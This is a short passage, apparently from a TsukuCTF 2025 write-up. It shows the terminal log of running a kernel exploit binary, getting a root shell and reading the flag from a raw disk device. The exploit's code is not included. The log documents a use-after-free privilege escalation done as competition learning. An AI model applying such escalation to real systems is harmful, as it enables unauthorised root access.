 [*] Switching to interactive mode
/tmp $ $ ls
ls
exploit
/tmp $ $ ./exploit
./exploit
[*] Success
/tmp # $ id
id
uid=0(root) gid=0(root)
/tmp # $ cat /dev/sdb2
cat /dev/sdb2
cat: can't open '/dev/sdb2': No such file or directory
/tmp # $ cat /dev/sdb
cat /dev/sdb
TsukuCTF25{n0w_u_learned_h0w_to_turn_UAF_int0_r00t}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0